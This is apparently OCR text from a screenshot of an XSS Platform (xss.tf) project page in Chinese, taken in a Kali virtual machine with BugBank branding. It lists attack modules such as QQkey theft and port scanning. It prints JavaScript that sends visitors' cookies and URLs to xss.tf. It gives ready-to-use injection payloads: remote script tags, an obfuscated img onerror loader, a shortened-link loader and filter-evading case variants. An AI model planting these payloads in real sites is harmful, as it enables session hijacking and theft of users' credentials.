 Applications
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) 主页 我的计算机 Kali Win7T1
XSS Platform - Mozilla Firefox
漏洞银行 BUGBANK
XSS Platform
xss.tf/index.php?do=project&act=viewcode&id=407
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Xss平台 官网 XSS DVWA(测试中) Jetbrains 授权 用户：admin 个人设置 邀请 退出登陆
bugbank
test
123
h5
123
qhxsb
1111
456
我的模块 创建
公共模块
经纬度定位
获取html
腾讯 QQkey获取
H5截屏
播放音乐
端口扫描
FlashHTTPRequest
地址欺骗
边缘欺骗
{try{return top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return
document.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener
&& window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://xss.tf/index.php?do=keepsession&id=111&url='+escape(
document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<script src=http://xss.tf/111></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.
createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.tf%2F111%22%2BMath.random%28%29%3B
%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29
%3B/.source));//>
再或者以你任何想要的方式插入
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
<script src=http://t.cn/Ree95py></script>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
再或者以你任何想要的方式插入
<sCRiPt/SrC=//xss.tf/111>
返回首页
漏洞银行
BUGBANK.CN